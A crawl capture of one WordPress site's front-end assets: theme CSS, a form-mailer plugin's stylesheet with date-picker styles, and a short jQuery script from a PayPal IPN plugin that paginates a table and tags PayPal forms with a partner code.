	border-left: 0 !important;
	border-right: 0 !important;
}

.site-title a:hover,
.site-tagline a:hover {
	font-size: inherit;
}



/* Style Manager generated css */



/* Style Manager custom css */
body {
background-image: url(http://drrimatruthreports.com/wp-content/uploads/mainbg-subpages1.jpg);
background-position: top center;
background-color: #d7fdfe;
background-repeat: repeat-x;


}

.header-space {
	display:block;
	height: 133px;
}

.alignnone img {
	padding: 0px;
	border: none;
	background: none;
	margin: none;
}

.builder-module-navigation ul {
	margin-top: 10px;
	margin-left: 10px;
	margin-bottom: 10px;
} 
.builder-module-navigation ul li a {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg1.png);
	background-repeat: no-repeat;
	width:159px;
	text-align:center;
	padding-top:13px;
	padding-bottom:12px;
	margin-left:3px;
	margin-right:2px;

}
.builder-module-navigation ul li a:hover {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}
.builder-module-navigation ul li ul li a, li li {
	font-size: 11px;
	display: block;
	height: 53px;
}/*
.builder-module-navigation ul li ul li a:hover {
background-image: url(http://drrimatruthreports.com/wp-content/uploads/menubg-over1.png);
}*/

.entry-title {
	/* display:none; */
}

.loop {
padding-left:5px;
}
.entry-content {
font-size: 14px;
}

.body-white-bg {
padding: 15px;
background-color: #fff;
}
.sms a{
	float: left;
}
.sms {
	height: 84px;
	width: 316px;
}
.widget.widget-1.widget-top.widget_execphp {
	margin-bottom: 0px;
}
.rave-header {
	display:block;
	width:308px;
	height:53px;
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/widget-header-bg.png);
}
.rave-header h1 {
	font-family: Verdana;
	color: #FFFFFF;
	font-size: 16px;
	font-weight:bold;
	padding-top: 14px;
	padding-left:15px;
	
}
.rave-body {
	background-color: #ffffff;
	display: block;
	min-height: 120px;
	margin-left:14px;
	margin-right: 9px;
	width:295px;
}
.rave-text {
	padding:15px;
}
.af-form-wrapper {
	background-image: url(http://drrimatruthreports.com/wp-content/uploads/optinbg.png);
	background-repeat: no-repeat;
	background-position: center top;
	display: block;
	height: 340px;
	width: 315px;
	text-align: center;
}
.af-element.buttonContaine {
	height: 31px;
	width: 217px;
}
.af-textWrap input{
	height: 31px;
	width: 287px;
	background: transparent;
	border-top-width: 0px;
	border-right-width: 0px;
	border-bottom-width: 0px;
	border-left-width: 0px;
	border-top-style: solid;
	border-right-style: solid;
	border-bottom-style: solid;
	border-left-style: solid;
}
.af-element {
	padding-bottom:10px;
}
.optin-spacer {
	height: 243px;	
}
.entry-content a {
	color:#09F;
}
.entry-header, .entry-footer {
background-color: #fff;
}
.loop-header {
	display: none;
}

--- FILE ---
content_type: text/css
request_url: http://drrimatruthreports.com/wp-content/plugins/dd-formmailer/dd-formmailer.css
body_size: 6707
content:
/* CSS File for Dagon Design Formmailer Script */
/* http://www.dagondesign.com */

/* COLOR/BORDERS CSS */

form.ddfm h1,
form.ddfm h2 {
	color: #606060;
}

form.ddfm legend, 
form.ddfm label, 
form.ddfm label.fmtextlblwide {
	color: #606060;
}

form.ddfm .fmcheck p, 
form.ddfm .fmradio p,
form.ddfm textarea, 
form.ddfm .fmfullblock, 
form.ddfm .fmhalfblock, 
form.ddfm .fmselect, 
form.ddfm input.fmtext,
form.ddfm input.fmdate,
form.ddfm input.fmverify,
form.ddfm textarea.fmtextwide,
form.ddfm .submit,
form.ddfm .credits {
	color: #404040;
}

form.ddfm .required {
	color: #FF0000;
}

.ddfmerrors {
	color: #FF0000;
}

/* TEXT CSS */

.ddfmwrap {
	font-size: 100%;
	font-family: Arial, Helvetica, sans-serif;
}

form.ddfm h1,
form.ddfm h2 {
	font-family: Arial, Helvetica, sans-serif;
	text-align: left;
	margin: 0 0 10px 0;
	padding: 0;
}


form.ddfm h1 {
	font-size: 140%;
}

form.ddfm h2 {
	font-size: 115%;
}

form.ddfm legend, 
form.ddfm label, 
form.ddfm label.fmtextlblwide {
	font-size: 100%;
	font-weight: bold;
}

form.ddfm .credits {
	font-size: 90%;
}

form.ddfm legend {
	font-size: 110%;
}

.ddfmerrors {
	font-weight: bold;
}




/* STRUCTURE CSS */

.ddfmwrap {
	margin: 15px auto 15px auto;
	width: 600px;
}

.ddfmwrap p.fieldwrap {
	padding: 1px;
	margin: 1px;
	clear: left;
}

form.ddfm {
	text-align: left;
	padding: 10px;
	width: 600px; 
}

form.ddfm fieldset {
	padding: 0 10px 2px 10px;
	margin: 0 0 13px 0;
	display: block;
}

form.ddfm legend {
	padding: 0 6px 0 6px;
	margin: 0 0 0 10px;	 
}

form.ddfm label {
	display: block; 
	float: left; 
	width: 26%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
	clear: left;  
}

form.ddfm label.fmtextlblwide {
	display: block;  
	float: left; 
	text-align: left;
	margin: 0 10px 0 1px; 
	padding-bottom: 8px; 
	width: 100%;
}

form.ddfm select.fmselect {
	float: left; 
	display: block;
	width: 65%; 
	margin-bottom: 15px;  
	padding: 3px; 
}

form.ddfm .fmcheck {
	width: 65%; 
	float: left;
	display: block;  
	margin-bottom: 15px;
}

form.ddfm .fmchecklabel {
	display: inline; 
	float: none; 
	clear: none; 
	text-align: left; 
	margin: 0; 
	padding: 0;
}

form.ddfm .fmradio {
	width: 65%;
	float: left;
	display: block;
	margin-bottom: 15px;
}

form.ddfm .fmradiolabel {
	display: inline; 
	float: none; 
	clear: none; 
	text-align: left; 
	margin: 0; 
	padding: 0;
}

form.ddfm .fmcheck p {
	padding: 0;
	margin: 0 0 5px 0;
	line-height: 140%;
}

form.ddfm .fmradio p {
	padding: 0;
	margin: 0 0 5px 0;
	line-height: 140%;
}

form.ddfm textarea {
	float: left; 
	position: relative;
	width: 65%;
	margin-bottom: 15px;
	padding: 3px;
}


/*
	display: block; 
	float: left; 
	width: 26%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
	clear: left;  */

form.ddfm .fmfullblock {
	padding-left: 0px;
	float: left; 
	width: 100%;
	margin-bottom: 13px;
	display: block;
}

form.ddfm .fmhalfblock {
	width: 65%;
	padding-left: 29%;
	margin-bottom: 13px;
	float: left; 
	display: block;
}

form.ddfm input.fmverify {
	float: left; 
	width: 22%;
	margin-bottom: 15px; 
	padding: 3px;
	position: relative;
	display: block;
}

form.ddfm img {
	margin: 1px 0 0 10px; 
    float: left;
}

form.ddfm input.fmfile,
form.ddfm input.fmtext {
	float: left; 
	display: block;
	width: 65%;
	margin-bottom: 15px;  
	padding: 3px;
}

form.ddfm input.fmdate {
	float: left; 
	display: block;
	width: 35%;
	margin-bottom: 15px;  
	padding: 3px;
}

form.ddfm textarea.fmtextwide {
	display: block;
	float: left;
	width: 93%;
	margin-right: 2px;
	margin-bottom: 15px; 
	padding: 3px;
}

form.ddfm .credits {
	text-align: right;
	margin-top: 7px;
	width: 97%;
}

form.ddfm .submit {
	text-align: right;
	clear: both; 
	width: 97%;
}

.ddfmwrap .ddfmerrors {
	display: block; 
	float: left; 
	width: 27%; 
	text-align: right;
	margin: 0 10px 0 0; 
	padding-bottom: 15px;
}

.ddfmwrap .errorlist {
	float: left; 
	display: block;
	width: 65%;
	margin-bottom: 15px;  
	padding: 3px;
	text-align: left;
}

.ddfmwrap .recaptcha {
	width: 100%;
	text-align: right;
	clear: both; 
	height: 120px;
	margin-right: 7px;
	padding-bottom: 10px;
}

.ddfmwrap .recaptcha-inner {
	float: right;
	margin-right: 3px;
}


/* DATE SELECTION */

/* the div that holds the date picker calendar */
.dpDiv {
	}


/* the table (within the div) that holds the date picker calendar */
.dpTable {
	font-family: Tahoma, Arial, Helvetica, sans-serif;
	font-size: 12px;
	text-align: center;
	color: #404040;
	background-color: #F4F4F4;
	border: 1px solid #999999;
	}


/* a table row that holds date numbers (either blank or 1-31) */
.dpTR {
	}


/* the top table row that holds the month, year, and forward/backward buttons */
.dpTitleTR {
	}


/* the second table row, that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTR {
	}


/* the bottom table row, that has the "This Month" and "Close" buttons */
.dpTodayButtonTR {
	}


/* a table cell that holds a date number (either blank or 1-31) */
.dpTD {
	border: 1px solid #ece9d8;
	}


/* a table cell that holds a highlighted day (usually either today's date or the current date field value) */
.dpDayHighlightTD {
	background-color: #CCCCCC;
	border: 1px solid #AAAAAA;
	}


/* the date number table cell that the mouse pointer is currently over (you can use contrasting colors to make it apparent which cell is being hovered 
over) */
.dpTDHover {
	background-color: #888888;
	border: 1px solid #888888;
	cursor: pointer;
	color: #000000;
	}


/* the table cell that holds the name of the month and the year */
.dpTitleTD {
	}


/* a table cell that holds one of the forward/backward buttons */
.dpButtonTD {
	}


/* the table cell that holds the "This Month" or "Close" button at the bottom */
.dpTodayButtonTD {
	}


/* a table cell that holds the names of days of the week (Mo, Tu, We, etc.) */
.dpDayTD {
	background-color: #C0C0C0;
	border: 1px solid #AAAAAA;
	color: white;
	}


/* additional style information for the text that indicates the month and year */
.dpTitleText {
	font-size: 12px;
	color: #555555;
	font-weight: bold;
	}


/* additional style information for the cell that holds a highlighted day (usually either today's date or the current date field value) */ 
.dpDayHighlight {
	color: #666666;
	font-weight: bold;
	}


/* the forward/backward buttons at the top */
.dpButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: gray;
	background: #DDDDDD;
	font-weight: bold;
	padding: 0px;
	}


/* the "This Month" and "Close" buttons at the bottom */
.dpTodayButton {
	font-family: Verdana, Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: gray;
	background: #DDDDDD;
	font-weight: bold;
	}


--- FILE ---
content_type: application/javascript
request_url: http://drrimatruthreports.com/wp-content/plugins/paypal-ipn/public/js/paypal-ipn-for-wordpress-public.js?ver=1.0.8
body_size: 1198
content:
(function ($) {
    'use strict';
    $(document).ready(function () {
        $('#example').DataTable({
            "responsive": true,
            "sPaginationType": "full_numbers",
            "bLengthChange": false,
            "fnDrawCallback": function () {
                if (this.fnSettings().fnRecordsDisplay() > 10) {
                    $('#example_paginate').css("display", "block");
                } else {
                    $('#example_paginate').css("display", "none");
                }
            }

        });
        if ($('input[name="cmd"]').length > 0) {
            var cmdarray = ["_xclick", "_cart", "_oe-gift-certificate", "_xclick-subscriptions", "_xclick-auto-billing", "_xclick-payment-plan", "_donations", "_s-xclick"];
            if (cmdarray.indexOf($('input[name="cmd"]').val()) > -1) {
                if ($('input[name="bn"]').length > 0) {
                    $('input[name="bn"]').val("AngellEYE_SP_BM_WordPress");
                } else {
                    $('input[name="cmd"]').after("<input type='hidden' name='bn' value='AngellEYE_SP_BM_WordPress' />");
                }

            }
        }
    });

})(jQuery);
